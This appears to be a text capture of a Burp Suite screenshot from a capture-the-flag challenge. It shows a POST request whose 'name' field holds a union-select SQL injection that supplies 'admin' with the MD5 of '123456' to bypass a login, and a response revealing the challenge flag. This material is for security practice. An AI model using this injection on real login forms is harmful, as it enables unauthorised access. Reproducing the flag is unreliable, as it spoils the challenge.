 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × 2 × ...
Send Cancel < > Target: http://7910da82-c64f-44d1-9cc6-f7594cb6c34b.node4.buuoj.cn:81 ?
Request
Pretty Raw \n Actions
1 POST /search.php HTTP/1.1
2 Host: 7910da82-c64f-44d1-9cc6-f7594cb6c34b.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: http://7910da82-c64f-44d1-9cc6-f7594cb6c34b.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://7910da82-c64f-44d1-9cc6-f7594cb6c34b.node4.buuoj.cn:81/
12 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e
13 Upgrade-Insecure-Requests: 1
14
15 name=1' union select 1,'admin','e10adc3949ba59abbe56e057f20f883e'#&pw=123456
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 26 Sep 2021 08:20:26 GMT
4 Content-Type: text/html
5 Content-Length: 258
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 flag{6813fabe-ff9a-400c-9a28-16546817f512}
17
INSPECTOR